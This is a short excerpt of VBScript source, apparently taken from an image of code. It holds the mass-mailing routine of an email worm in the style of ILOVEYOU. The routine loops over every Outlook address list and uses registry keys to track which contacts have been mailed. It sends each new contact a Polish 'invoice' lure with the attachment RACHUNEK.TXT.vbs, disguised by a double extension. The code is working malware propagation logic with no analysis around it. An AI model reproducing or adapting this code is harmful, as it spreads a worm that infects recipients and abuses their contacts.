 194 sub spreadtoemail()
195   On Error Resume Next
196   dim x,a,ctrlists,ctrentries,malead,b,regedit,regv,regad
197   set regedit=CreateObject("WScript.Shell")
198   set out=WScript.CreateObject("Outlook.Application")
199   set mapi=out.GetNameSpace("MAPI")
200
201   for ctrlists=1 to mapi.AddressLists.Count
202     set a=mapi.AddressLists(ctrlists)
203     x=1
204     regv=regedit.RegRead("HKEY_CURRENT_USER\Software\Microsoft\WAB\"&a)
205
206     if (regv="") then
207       regv=1
208     end if
209
210     if (int(a.AddressEntries.Count)>int(regv)) then
211       for ctrentries=1 to a.AddressEntries.Count
212         malead=a.AddressEntries(x)
213         regad=""
214         regad=regedit.RegRead("HKEY_CURRENT_USER\Software\Microsoft\WAB\"&malead)
215
216         if (regad="") then
217           set male=out.CreateItem(0)
218           male.Recipients.Add(malead)
219           male.Subject = "RACHUNEK"
220           male.Body = vbcrlf&"Wysy³amy wam w za³aczniku rachunek prosimy o szybk¹ odpowiedz."
221           male.Attachments.Add(dirsystem&"\RACHUNEK.TXT.vbs")
222           male.Send
223           regedit.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&malead,1,"REG_DWORD"
224         end if